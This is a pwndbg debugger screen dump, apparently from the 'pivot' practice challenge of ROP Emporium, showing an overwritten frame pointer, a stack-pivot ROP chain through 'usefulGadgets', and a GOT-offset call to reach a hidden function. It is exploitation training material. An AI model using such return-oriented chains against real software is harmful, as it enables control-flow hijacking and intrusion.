 /usr/bin/gdb -q "/home/r00t/pwn/rop_emporium/pivot/pivot" 220757 -x
R10 0x400c52 ◂— and byte ptr ds:[rax], al /* '> ' */
R11 0x246
R12 0x4008a0 (_start) ◂— xor ebp, ebp
R13 0x7fff11df2510 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x4141414141414141 ('AAAAAAAA')
RSP 0x7fc391d28f18 —▸ 0x400b00 (usefulGadgets) ◂— pop rax
RIP 0x400850 (foothold_function@plt) ◂— jmp qword ptr [rip + 0x2017f2]
[ DISASM ]
0x400ae1 <pwnme+166> ret
↓
0x400b00 <usefulGadgets> pop rax
0x400b01 <usefulGadgets+1> ret
0x400b02 <usefulGadgets+2> xchg rax, rsp
0x400b04 <usefulGadgets+4> ret
↓
► 0x400850 <foothold_function@plt> jmp qword ptr [rip + 0x2017f2] <0x602048>
0x400856 <foothold_function@plt+6> push 6
0x40085b <foothold_function@plt+11> jmp 0x4007e0
↓
0x4007e0 push qword ptr [rip + 0x201822] <0x602008>
0x4007e6 jmp qword ptr [rip + 0x201824] <0x7fc39213d620>
↓
0x7fc39213d620 <_dl_runtime_resolve_xsave> endbr64
[ STACK ]
00:0000│ rsp 0x7fc391d28f18 —▸ 0x400b00 (usefulGadgets) ◂— pop rax
01:0008│ 0x7fc391d28f20 —▸ 0x602048 (foothold_function@got.plt) —▸ 0x400856 (foothold_function@plt+6) ◂— push 6
02:0010│ 0x7fc391d28f28 —▸ 0x400b05 (usefulGadgets+5) ◂— mov rax, qword ptr [rax]
03:0018│ 0x7fc391d28f30 —▸ 0x400900 (deregister_tm_clones+48) ◂— pop rbp
04:0020│ 0x7fc391d28f38 ◂— 0x14e
05:0028│ 0x7fc391d28f40 —▸ 0x400b09 (usefulGadgets+9) ◂— add rax, rbp
06:0030│ 0x7fc391d28f48 —▸ 0x40098e (frame_dummy+30) ◂— call rax
07:0038│ 0x7fc391d28f50 ◂— 0xa /* '\n' */
[ BACKTRACE ]
► f 0 400850 foothold_function@plt
f 1 400b00 usefulGadgets
f 2 602048 foothold_function@got.plt
f 3 400b05 usefulGadgets+5
f 4 400900 deregister_tm_clones+48
f 5 14e
f 6 400b09 usefulGadgets+9
f 7 40098e frame_dummy+30
f 8 a
f 9 0
pwndbg>